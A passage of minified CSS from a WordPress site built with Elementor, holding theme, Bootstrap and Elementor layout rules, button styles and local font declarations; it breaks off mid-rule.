.vlt-section-title__heading{font-size:23px}.elementor-3733 .elementor-element.elementor-element-255a9347{text-align:center}.elementor-3733 .elementor-element.elementor-element-255a9347 img{width:74%}.elementor-3733 .elementor-element.elementor-element-615e5d9c.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-3733 .elementor-element.elementor-element-4f1fc588{padding:60px 0 50px}.elementor-3733 .elementor-element.elementor-element-d24bac8{width:var(--container-widget-width,308.625px);max-width:308.625px;--container-widget-width:308.625px;--container-widget-flex-grow:0}.elementor-3733 .elementor-element.elementor-element-27391f0d>.elementor-element-populated,.elementor-3733 .elementor-element.elementor-element-592d4069>.elementor-element-populated{margin:30px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-3733 .elementor-element.elementor-element-32982537 .elementskit-section-title-wraper .elementskit-section-title,.elementor-3733 .elementor-element.elementor-element-dda32e4 .elementskit-section-title-wraper .elementskit-section-title{margin:0 0 20px}.elementor-3733 .elementor-element.elementor-element-6b2c5926{text-align:center}.elementor-3733 .elementor-element.elementor-element-72393ef.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-3733 .elementor-element.elementor-element-72393ef{min-width:393px}.elementor-3733 .elementor-element.elementor-element-3c59292 .elementor-icon-list-item>a,.elementor-3733 .elementor-element.elementor-element-b8fc4cb .elementor-icon-list-item>a,.elementor-3733 .elementor-element.elementor-element-e6f04c7 .elementor-icon-list-item>a{font-size:15px}.elementor-3733 .elementor-element.elementor-element-b8fc4cb,.elementor-3733 .elementor-element.elementor-element-e6f04c7{width:var(--container-widget-width,171.2px);max-width:171.2px;--container-widget-width:171.2px;--container-widget-flex-grow:0}.elementor-3733 .elementor-element.elementor-element-3c59292{width:var(--container-widget-width,187.2px);max-width:187.2px;--container-widget-width:187.2px;--container-widget-flex-grow:0}}@media (min-width:768px){.elementor-3733 .elementor-element.elementor-element-fca97d5{--width:75.577%}.elementor-3733 .elementor-element.elementor-element-07f01d3{--width:50%}}@media (max-width:1024px) and (min-width:768px){.elementor-3733 .elementor-element.elementor-element-672b0419{width:30%}.elementor-3733 .elementor-element.elementor-element-27391f0d,.elementor-3733 .elementor-element.elementor-element-592d4069,.elementor-3733 .elementor-element.elementor-element-7005caf9{width:33.33%}}.wp-core-ui .button{text-decoration:none}.wp-core-ui .button,.wp-core-ui .button-primary{display:inline-block;font-size:13px;line-height:2.15384615;min-height:30px;margin:0;padding:0 10px;cursor:pointer;border-width:1px;border-style:solid;-webkit-appearance:none;border-radius:3px;white-space:nowrap;box-sizing:border-box}.wp-core-ui button::-moz-focus-inner,.wp-core-ui input[type=submit]::-moz-focus-inner{border-width:0;border-style:none;padding:0}.wp-core-ui .button{color:#2271b1;border-color:#2271b1;background:#f6f7f7;vertical-align:top}.wp-core-ui .button:hover{background:#f0f0f1;border-color:#0a4b78;color:#0a4b78}.wp-core-ui .button:focus{background:#f6f7f7;border-color:#3582c4;color:#0a4b78;box-shadow:0 0 0 1px #3582c4;outline:2px solid transparent;outline-offset:0}.wp-core-ui .button:active{background:#f6f7f7;border-color:#8c8f94;box-shadow:none}.wp-core-ui .button:disabled{color:#a7aaad!important;border-color:#dcdcde!important;background:#f6f7f7!important;box-shadow:none!important;cursor:default;transform:none!important}.wp-core-ui .button-primary{background:#2271b1;border-color:#2271b1;color:#fff;text-decoration:none;text-shadow:none}.wp-core-ui .button-primary:focus,.wp-core-ui .button-primary:hover{background:#135e96;border-color:#135e96;color:#fff}.wp-core-ui .button-primary:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px #2271b1}.wp-core-ui .button-primary:active{background:#135e96;border-color:#135e96;box-shadow:none;color:#fff}.wp-core-ui .button-primary:disabled{color:#a7aaad!important;background:#f6f7f7!important;border-color:#dcdcde!important;box-shadow:none!important;text-shadow:none!important;cursor:default}@media screen and (max-width:782px){.wp-core-ui .button{padding:0 14px;line-height:2.71428571;font-size:14px;vertical-align:middle;min-height:40px;margin-bottom:4px}}@font-face{font-display:swap;font-family:dashicons;src:url(/wp-includes/fonts/dashicons.eot?99ac726223c749443b642ce33df8b800);src:url(/wp-includes/fonts/dashicons.eot?99ac726223c749443b642ce33df8b800#iefix)format("embedded-opentype"),url([data-uri])format("woff"),url(/wp-includes/fonts/dashicons.ttf?99ac726223c749443b642ce33df8b800)format("truetype");font-weight:400;font-style:normal}#wp-link .query-results{border-radius:0;box-shadow:inset 0 1px 2px rgba(0,0,0,.07);transition:.05s all ease-in-out}#wp-link .query-results:focus{border-color:#4f94d4;box-shadow:0 0 0 2px #2271b1;outline:2px solid transparent}#wp-link-wrap{display:none;background-color:#fff;box-shadow:0 3px 6px rgba(0,0,0,.3);width:500px;overflow:hidden;margin-left:-250px;position:fixed;top:50%;left:50%;z-index:100105;transition:height .2s,margin-top .2s}#wp-link-backdrop{display:none;position:fixed;top:0;left:0;right:0;bottom:0;min-height:360px;background:#000;opacity:.7;z-index:100100}#wp-link{position:relative;height:100%}#wp-link-wrap{height:600px;margin-top:-300px}#wp-link-wrap .wp-link-text-field{display:none}#link-modal-title{background:#fff;border-bottom:1px solid #dcdcde;font-size:18px;font-weight:600;line-height:2;margin:0;padding:0 36px 0 16px}#wp-link-close{color:#646970;padding:0;position:absolute;top:0;right:0;width:36px;height:36px;text-align:center;background:0 0;border:0;cursor:pointer}#wp-link-close:before{font:20px/36px dashicons;vertical-align:top;speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:36px;height:36px;content:""}#wp-link-close:focus,#wp-link-close:hover{color:#135e96}#wp-link-close:focus{box-shadow:0 0 0 2px #2271b1;outline:2px solid transparent;outline-offset:-2px}#wp-link-wrap #link-selector{-webkit-overflow-scrolling:touch;padding:0 16px;position:absolute;top:calc(2.15384615em + 16px);left:0;right:0;bottom:calc(2.15384615em + 19px);display:flex;flex-direction:column;overflow:auto}#wp-link ul,body{margin:0;padding:0}#wp-link ul{list-style:none}#wp-link #link-options{padding:8px 0 12px}#wp-link p.howto{margin:3px 0}#wp-link label input[type=text]{margin-top:5px;width:70%}#wp-link #link-options label span,#wp-link #search-panel label span.search-label{display:inline-block;width:120px;text-align:right;padding-right:5px;max-width:24%;vertical-align:middle;word-wrap:break-word}#wp-link .link-search-field{width:250px;max-width:70%}#wp-link .link-search-wrapper{margin:5px 0 9px;display:block}#wp-link .query-results{position:absolute;width:calc(100% - 32px)}#wp-link .link-search-wrapper .spinner{float:none;margin:-3px 0 0 4px}#wp-link .link-target{padding:3px 0 0}#wp-link .link-target label{max-width:70%}#wp-link .query-results{border:1px #dcdcde solid;margin:0 0 12px;background:#fff;overflow:auto;max-height:290px}#wp-link .query-notice{padding:0;border-bottom:1px solid #dcdcde;background-color:#fff;color:#000}#wp-link .query-notice .query-notice-default,#wp-link .query-notice .query-notice-hint{display:block;padding:6px;border-left:4px solid #72aee6}#wp-link .query-results em{font-style:normal}#wp-link .river-waiting{display:none;padding:10px 0}#wp-link .submitbox{padding:8px 16px;background:#fff;border-top:1px solid #dcdcde;position:absolute;bottom:0;left:0;right:0}#wp-link-cancel{line-height:1.92307692;float:left}#wp-link-update{line-height:1.76923076;float:right}#wp-link-submit{float:right}@media screen and (max-width:782px){#link-selector{padding:0 16px 60px}#wp-link-wrap #link-selector{bottom:calc(2.71428571em + 23px)}#wp-link-cancel{line-height:2.46153846}#wp-link .link-target{padding-top:10px}#wp-link .submitbox .button{margin-bottom:0}}@media screen and (max-width:520px){#wp-link-wrap{width:auto;margin-left:0;left:10px;right:10px;max-width:500px}}@media screen and (max-height:620px){#wp-link-wrap{transition:none;height:auto;margin-top:0;top:10px;bottom:10px}#link-selector{overflow:auto}}@media screen and (max-height:290px){#wp-link-wrap{height:auto;margin-top:0;top:10px;bottom:10px}#link-selector{overflow:auto;height:calc(100% - 92px);padding-bottom:2px}}html{overflow-y:scroll;font-size:16px;min-height:100%}body{font-family:"Arial",sans-serif;font-size:14px;color:#757575;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);text-align:var(--bs-body-text-align);color:var(--bs-body-color);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;overflow-y:initial;min-width:20rem;background-color:var(--vlt-color-white);overflow-x:hidden}.screen-reader-text{visibility:visible;display:none}:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1}[data-aos][data-aos][data-aos-delay="100"],[data-aos][data-aos][data-aos-delay="200"],[data-aos][data-aos][data-aos-delay="300"]{transition-delay:0}[data-aos^=slide][data-aos^=slide]{transition-property:transform}[data-aos=slide-up]{transform:translate3d(0,100%,0)}@font-face{font-display:swap;font-family:"swiper-icons";src:url([data-uri]);font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff;--swiper-navigation-size:44px;--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,'Segoe UI',Roboto,'Helvetica Neue',Arial,'Noto Sans','Liberation Sans',sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol','Noto Color Emoji';--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,'Liberation Mono','Courier New',monospace;--bs-gradient:linear-gradient(180deg,rgba(255,255,255,.15),rgba(255,255,255,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff}.plyr:fullscreen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:fullscreen video{height:100%}.plyr:fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:fullscreen.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr:fullscreen .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge,21px)}}@font-face{font-display:swap;font-family:"Socicon";src:url(/wp-content/themes/startbox/assets/fonts/socicons/Socicon.eot?484r1f);src:url(/wp-content/themes/startbox/assets/fonts/socicons/Socicon.eot?484r1f#iefix)format("embedded-opentype"),url(/wp-content/themes/startbox/assets/fonts/socicons/Socicon.woff2?484r1f)format("woff2"),url(/wp-content/themes/startbox/assets/fonts/socicons/Socicon.ttf?484r1f)format("truetype"),url(/wp-content/themes/startbox/assets/fonts/socicons/Socicon.woff?484r1f)format("woff"),url(/wp-content/themes/startbox/assets/fonts/socicons/Socicon.svg?484r1f#Socicon)format("svg");font-weight:400;font-style:normal}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}h1,h2,h3,h4,h5{font-weight:500;line-height:1.2;margin-bottom:.5rem}h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){h1{font-size:2.5rem}}h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){h2{font-size:2rem}}h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){h3{font-size:1.75rem}}h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){h4{font-size:1.5rem}}h5{font-size:1.25rem}p{margin-top:0;margin:0 0 1.875rem}ul{padding-left:2rem;margin-bottom:1rem;margin:0;padding:0;list-style-position:inside}ul ul{margin-bottom:0}strong{font-weight:bolder}a{-webkit-transition:all var(--vlt-transition-duration) var(--vlt-transition-easing);transition:all var(--vlt-transition-duration) var(--vlt-transition-easing);text-decoration:none}a,a:hover{color:inherit}img,svg{vertical-align:middle}label{display:block;width:100%;margin-bottom:.3125rem;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:var(--vlt-color-black)}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button{text-transform:none}[type=button],[type=submit],button{-webkit-appearance:button}.form-control-color:not(:disabled):not([readonly]),.form-control[type=file]:not(:disabled):not([readonly]),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}.container{width:100%;margin-right:auto;margin-left:auto;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem)}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.form-control::file-selector-button{margin:-.375rem -.75rem;padding:.375rem .75rem;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;pointer-events:none;color:#212529;border-width:0;border-style:solid;border-color:inherit;border-radius:0;background-color:#e9ecef;-webkit-margin-end:.75rem;-moz-margin-end:.75rem;margin-inline-end:.75rem;border-inline-end-width:1px}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-sm::file-selector-button{margin:-.25rem -.5rem;padding:.25rem .5rem;-webkit-margin-end:.5rem;-moz-margin-end:.5rem;margin-inline-end:.5rem}.form-control-lg::file-selector-button{margin:-.5rem -1rem;padding:.5rem 1rem;-webkit-margin-end:1rem;-moz-margin-end:1rem;margin-inline-end:1rem}.dropdown-item{font-weight:400;display:block;clear:both;width:100%;padding:.25rem 1rem;text-align:inherit;white-space:nowrap;text-decoration:none;color:#212529;border:0;background-color:transparent}.dropdown-item:focus,.dropdown-item:hover{color:#1e2125;background-color:#e9ecef}.dropdown-item:active{text-decoration:none;color:#fff;background-color:#0d6efd}.dropdown-item:disabled{pointer-events:none;color:#adb5bd;background-color:transparent}.ratio,.ratio>*{position:relative;width:100%}.ratio:before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;width:1px!important;height:1px!important;margin:-1px!important;padding:0!important;white-space:nowrap!important;border:0!important}.stretched-link:after,a.stretched-link:after{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;content:""}.mx-auto{margin-right:auto!important;margin-left:auto!important}.text-center{text-align:center!important}:root{--plyr-color-main:var(--vlt-accent-1);--vlt-transition-duration:.25s;--vlt-transition-easing:ease;--vlt-linear-gradient:linear-gradient(64deg,var(--vlt-color-yellow) 0%,var(--vlt-color-yellow-light) 100%);--vlt-topbar-min-height:2.875rem;--vlt-navbar-min-height:5rem;--vlt-aside-navbar-width:20rem;--vlt-hover-opacity:.5;--vlt-border-radius:.875rem;--vlt-border-radius-xxs:.1875rem;--vlt-border-radius-xs:.375rem;--vlt-border-radius-sm:.625rem;--vlt-border-radius-lg:1.25rem;--vlt-box-shadow:0 0 30px rgba(0,0,0,.05);--vlt-box-shadow-lg:0 0 60px rgba(0,0,0,.1);--vlt-accent-1:hsl(var(--vlt-accent-1-h),var(--vlt-accent-1-s),var(--vlt-accent-1-l));--vlt-accent-1-hover:hsl(var(--vlt-accent-1-h),var(--vlt-accent-1-s),calc(var(--vlt-accent-1-l) - 5%));--vlt-accent-2:hsl(var(--vlt-accent-2-h),var(--vlt-accent-2-s),var(--vlt-accent-2-l));--vlt-accent-2-hover:hsl(var(--vlt-accent-2-h),var(--vlt-accent-2-s),calc(var(--vlt-accent-2-l) - 5%));--vlt-accent-3:hsl(var(--vlt-accent-3-h),var(--vlt-accent-3-s),var(--vlt-accent-3-l));--vlt-accent-3-hover:hsl(var(--vlt-accent-3-h),var(--vlt-accent-3-s),calc(var(--vlt-accent-3-l) - 5%));--vlt-color-dark:#161519;--vlt-color-dark-light:#262528;--vlt-color-gray-darker:#85858a;--vlt-color-gray-dark:#4c4b4e;--vlt-color-gray:#b1b1b4;--vlt-color-gray-middle:#ebebef;--vlt-color-gray-light:#f4f4f6;--vlt-color-white:#fff;--vlt-color-yellow:#fff5eb;--vlt-color-yellow-light:#f3f1f9;--vlt-color-dark-0p2:hsla(255,8%,9%,.2);--vlt-color-dark-0p8:hsla(255,8%,9%,.8);--vlt-color-gray-0p2:hsla(240,2%,70%,.2);--vlt-color-gray-0p3:hsla(240,2%,70%,.3);--vlt-color-gray-0p17:hsla(240,2%,70%,.17);--vlt-color-gray-0p20:hsla(240,2%,70%,.2);--vlt-color-gray-0p25:hsla(240,2%,70%,.25);--vlt-color-gray-0p7:hsla(240,2%,70%,.7);--vlt-color-white-0p2:hsla(0,0%,100%,.2);--vlt-color-white-0p6:hsla(0,0%,100%,.6);--vlt-color-gray-darker-0p6:hsla(240,2%,53%,.6);--vlt-color-gray-darker-0p4:hsla(240,2%,53%,.4);--vlt-color-gray-darker-0p25:hsla(240,2%,53%,.25);--vlt-color-gray-darker-0p3:hsla(240,2%,53%,.3)}.vlt-service-card:hover .vlt-service-card__image img,.vlt-simple-image a:hover img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.vlt-service-card--lift{-webkit-transition:-webkit-transform var(--vlt-transition-duration) var(--vlt-transition-easing);transition:transform var(--vlt-transition-duration) var(--vlt-transition-easing);transition:transform var(--vlt-transition-duration) var(--vlt-transition-easing),-webkit-transform var(--vlt-transition-duration) var(--vlt-transition-easing);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);will-change:transform}.vlt-service-card--lift:hover{-webkit-transform:translate3d(0,-.9375rem,0);transform:translate3d(0,-.9375rem,0)}.has-accent-text{font-family:var(--vlt-secondary-font);font-weight:500}@media (max-width:767.98px){html{font-size:15px}}@media (max-width:575.98px){html{font-size:14px}}img{max-width:100%;height:auto}h1,h2,h3,h4,h5{margin:0;padding:0}input[type=search],input[type=text]{display:block;width:100%;margin:0;padding:.875rem 1.25rem;-webkit-transition:all var(--vlt-transition-duration) var(--vlt-transition-easing);transition:all var(--vlt-transition-duration) var(--vlt-transition-easing);color:var(--vlt-color-dark);border:0;border-radius:var(--vlt-border-radius-xs);outline:0;background-color:var(--vlt-color-gray-0p17);-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=search]:-moz-placeholder,input[type=text]:-moz-placeholder{opacity:1;color:inherit}input[type=search]::-moz-placeholder,input[type=text]::-moz-placeholder{opacity:1;color:inherit}input[type=search]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder{opacity:1;color:inherit}input[type=search]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder{opacity:1;color:inherit}input[type=search]:focus,input[type=text]:focus{background-color:var(--vlt-color-gray-0p20)}button:focus,input[type=submit]:focus{outline:0}input[type=search]:focus:-moz-placeholder,input[type=text]:focus:-moz-placeholder{opacity:0}input[type=search]:focus::-moz-placeholder,input[type=text]:focus::-moz-placeholder{opacity:0}input[type=search]:focus:-ms-input-placeholder,input[type=text]:focus:-ms-input-placeholder{opacity:0}input[type=search]:focus::-webkit-input-placeholder,input[type=text]:focus::-webkit-input-placeholder{opacity:0}@media (min-width:1400px){.container{max-width:1200px}}@media (max-width:1399.98px){.container{max-width:100%}}.elementor-widget:not(:last-child){margin-bottom:0!important}.elementor-inner-section .elementor-container.elementor-column-gap-default .elementor-element-populated,.elementor-inner-section .elementor-container.elementor-column-gap-default .elementor-widget-wrap,.elementor-inner-section .elementor-container.elementor-column-gap-extended .elementor-element-populated,.elementor-inner-section .elementor-container.elementor-column-gap-extended .elementor-widget-wrap{padding-top:0!important;padding-bottom:0!important}.elementor-section.is-inner-section>.elementor-column-gap-extended{width:calc(100% + 30px);margin-right:-15px;margin-left:-15px}[class*=has-rounded]{overflow:hidden!important}.has-rounded-lg{border-radius:var(--vlt-border-radius-lg)}[data-img-height] img{font-family:"object-fit: cover";position:absolute;top:0;left:0;width:100%;height:100%!important;-o-object-fit:cover;object-fit:cover}[data-img-height]{position:relative;display:block}[data-img-height]:before{display:block;padding-top:var(--img-height);content:""}.vlt-btn.vlt-btn--link.vlt-btn--primary:not(:disabled):not(.disabled).active,.vlt-btn.vlt-btn--link.vlt-btn--primary:not(:disabled):not(.disabled):active{color:var(--vlt-accent-1);background-color:transparent}.vlt-section-title h3.vlt-section-title__heading,h1.vlt-heading,h3.vlt-heading,h4.vlt-heading{margin:0}.vlt-service-card{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;flex-direction:row;border-radius:var(--vlt-border-radius-lg);background-color:var(--vlt-color-gray-light);-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row}@media (max-width:767.98px){.vlt-service-card{flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column}}.vlt-service-card__image{position:relative;display:block;overflow:hidden;width:12.5rem;--img-height:100%;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}@media (max-width:767.98px){.vlt-service-card__image{width:100%}}.vlt-service-card__image img,.vlt-shape img{-webkit-transition:-webkit-transform var(--vlt-transition-duration) var(--vlt-transition-easing);transition:transform var(--vlt-transition-duration) var(--vlt-transition-easing);transition:transform var(--vlt-transition-duration) var(--vlt-transition-easing),-webkit-transform var(--vlt-transition-duration) var(--vlt-transition-easing)}.vlt-service-card__image img{will-change:transform}.vlt-service-card__body{overflow:hidden;width:100%;padding:1.5625rem 3.75rem 1.5625rem 3.125rem;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.vlt-service-card__text{font-size:.9375rem;font-weight:400;line-height:1.5;margin-top:.9375rem;margin-bottom:0}.vlt-service-card__link{font-size:.8125rem;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-top:1.875rem}.vlt-service-card__link svg,.vlt-simple-icon svg{height:1em}.vlt-service-card:hover .vlt-service-card__link{color:var(--vlt-accent-1)}.vlt-service-card:hover .vlt-service-card__link svg{-webkit-animation:vlt_animate_icon_right var(--vlt-transition-duration) var(--vlt-transition-easing) forwards;animation:vlt_animate_icon_right var(--vlt-transition-duration) var(--vlt-transition-easing) forwards}.vlt-shape{position:absolute;top:0;right:0;bottom:0;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;pointer-events:none}@media (max-width:1399.98px){.vlt-shape:not(.vlt-shape--visible){display:none}}.vlt-shape img{z-index:-1;height:-webkit-max-content;height:-moz-max-content;height:max-content}.vlt-simple-icon{line-height:1;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;color:var(--vlt-accent-1)}.vlt-simple-image{position:relative;z-index:0;overflow:hidden;border-radius:var(--vlt-border-radius-lg)}.vlt-simple-image img{display:block;width:100%;margin:0 auto;-webkit-transition:-webkit-transform var(--vlt-transition-duration) var(--vlt-transition-easing)!important;transition:transform var(--vlt-transition-duration) var(--vlt-transition-easing)!important;transition:transform var(--vlt-transition-duration) var(--vlt-transition-easing),-webkit-transform var(--vlt-transition-duration) var(--vlt-transition-easing)!important;-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:transform;-o-object-fit:cover;object-fit:cover}.vlt-spacer:after{display:table;clear:both;content:""}.vlt-widget.widget_rss li .rsswidget:not(:hover){color:var(--vlt-color-dark)}[data-aos=custom]{-webkit-transform:translate3d(0,1.875rem,0);transform:translate3d(0,1.875rem,0);opacity:0;will-change:opacity,transform}.jarallax{position:relative;z-index:0}:root{--swiper-theme-color:var(--vlt-color-dark);--swiper-navigation-size:2.875rem}@font-face{font-display:swap;font-family:elementskit;src:url(/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/fonts/elementskit.woff?y24e1e)format("woff");font-weight:400;font-style:normal;font-display:swap}.ekit-wid-con .icon,.ekit-wid-con .icon:before,.icon,.icon:before{font-family:elementskit!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon.icon-phone-handset:before{content:""}.ekit-wid-con .icon.icon-down-arrow1:before,.icon.icon-down-arrow1:before{content:""}.icon.icon-phone-call:before{content:""}.ekit-wid-con .icon.icon-search:before,.icon.icon-search:before{content:""}.ekit-wid-con .icon.icon-facebook:before,.icon.icon-facebook:before{content:""}.ekit-wid-con .icon.icon-youtube-v:before,.icon.icon-youtube-v:before{content:""}.elementor-kit-9{--e-global-color-primary:#6ec1e4;--e-global-color-secondary:#54595f;--e-global-color-text:#7a7a7a;--e-global-color-accent:#61ce70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}.elementor-40 .elementor-element.elementor-element-d85d9dc>.elementor-background-overlay{background-color:#000;opacity:.5;transition:background .3s,border-radius .3s,opacity .3s}.elementor-40 .elementor-element.elementor-element-d85d9dc{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:9.375rem 0 4.375rem;overflow:visible}.elementor-40 .elementor-element.elementor-element-58c1b46 .vlt-spacer{height:5.625rem}.elementor-40 .elementor-element.elementor-element-0f65bbb .vlt-heading{font-size:50px;font-weight:900;color:#fff}.elementor-40 .elementor-element.elementor-element-405ee21{text-align:left}.elementor-40 .elementor-element.elementor-element-405ee21 .elementor-heading-title{color:#fff;font-family:"Poppins",Sans-serif;font-size:51px}.elementor-40 .elementor-element.elementor-element-3bbc5ef .vlt-spacer{height:1.5625rem}.elementor-40 .elementor-element.elementor-element-9cf7fad{text-align:left;color:#fff;font-family:"Poppins",Sans-serif;width:var(--container-widget-width,102.778%);max-width:102.778%;--container-widget-width:102.778%;--container-widget-flex-grow:0}.elementor-40 .elementor-element.elementor-element-9cf7fad>.elementor-widget-container{padding:0 4.375rem 0 0}.elementor-40 .elementor-element.elementor-element-9cf7fad.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-40 .elementor-element.elementor-element-3d4f697 .vlt-spacer{height:2.5rem}.elementor-40 .elementor-element.elementor-element-b0c66ee:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-40 .elementor-element.elementor-element-b0c66ee{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:1.875rem;overflow:visible}.elementor-40 .elementor-element.elementor-element-0dd4caa{text-align:center}.elementor-40 .elementor-element.elementor-element-465ead4 .vlt-spacer{height:1.875rem}.elementor-40 .elementor-element.elementor-element-0b645aa>.elementor-container>.elementor-column>.elementor-widget-wrap,.elementor-40 .elementor-element.elementor-element-0dc3615.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated,.elementor-40 .elementor-element.elementor-element-384dd4db.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated,.elementor-40 .elementor-element.elementor-element-936d953.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated,.elementor-40 